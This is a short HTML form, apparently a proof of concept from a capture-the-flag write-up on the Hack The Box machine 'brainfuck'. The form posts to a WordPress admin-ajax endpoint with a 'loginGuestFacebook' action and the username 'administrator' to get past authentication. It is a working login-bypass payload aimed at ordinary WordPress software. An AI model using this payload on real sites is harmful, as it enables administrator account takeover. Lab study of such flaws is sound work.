 1 <form method="post" action="http://brainfuck.htb/wp-admin/admin-ajax.php">
2 Username: <input type="text" name="username" value="administrator">
3 <input type="hidden" name="email" value="orestis@brainfuck.htb">
4 <input type="hidden" name="action" value="loginGuestFacebook">
5 <input type="submit" value="Login">
6 </form>
~
~
~
~
~
~
~